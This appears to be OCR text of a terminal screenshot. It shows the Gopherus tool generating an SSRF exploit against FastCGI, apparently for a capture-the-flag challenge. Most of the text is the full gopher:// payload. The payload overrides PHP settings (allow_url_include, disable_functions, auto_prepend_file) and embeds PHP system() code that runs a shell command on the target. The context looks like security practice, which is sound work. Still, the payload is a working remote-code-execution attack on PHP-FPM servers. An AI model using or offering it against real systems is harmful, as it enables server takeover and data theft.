 moosekali@mykali: ~/Desktop/Gopherus-master
File Actions Edit View Help
----------Made-by-SpyD3r----------
┌──(moosekali㉿mykali)-[~/Desktop/Gopherus-master]
└─$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  cat /flag_5a728dabfd4d051270bb89b051c70db6
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00
%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.
1%0E%02CONTENT_LENGTH94%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisabl
e_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/
index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%5E%04%00%3C%3Fph
p%20system%28%27cat%20/flag_5a728dabfd4d051270bb89b051c70db6%27%29%3Bdie%28%27-----Made-by-SpyD3r
-----%0A%27%29%3B%3F%3E%00%00%00%00
----------Made-by-SpyD3r----------